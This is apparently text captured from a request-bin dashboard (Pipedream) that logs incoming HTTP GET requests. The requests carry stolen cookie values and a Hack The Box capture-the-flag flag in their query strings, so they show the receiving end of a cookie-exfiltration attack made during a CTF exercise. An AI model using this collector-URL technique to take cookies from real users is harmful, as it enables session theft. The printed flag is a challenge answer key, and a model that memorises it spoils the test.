 Today
HTTP GET /?cookie=flag=H… 02:37:59 PM
HTTP GET /?cookie=flag=H… 02:29:24 PM
Mar 12, 2024
HTTP GET /?flag=flag=roo… 06:26:13 PM
details
trigger
Edit
Exports Inputs Logs
steps.trigger {2}
context {16}
event {6}
client_ip: 94.237.62.195
headers {10}
method: GET
path: / Copy Path • Copy Value
query {1}
url: https://eo157m4hhvdtep.m.pipedream.net/?cookie=flag=HTB{Unit3d_d0ts_0f_p0lygl0t}